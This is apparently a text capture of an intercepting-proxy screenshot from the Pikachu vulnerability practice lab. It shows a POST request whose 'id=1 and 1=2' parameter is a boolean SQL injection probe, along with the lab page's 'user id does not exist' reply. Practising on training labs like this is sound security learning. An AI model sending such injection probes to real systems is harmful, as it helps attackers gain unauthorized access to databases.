 Request
Pretty Raw Hex
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://pikachu:8083
10 Connection: close
11 Referer: http://pikachu:8083/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
13 Upgrade-Insecure-Requests: 1
14
15 id=1 and 1=2&submit=%E6%9F%A5%E8%AF%A2
Search...
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 数字型注入
暴力破解
select your userid?
--- 查询
Cross-Site Scripting
您输入的user id不存在，请重新输入！
CSRF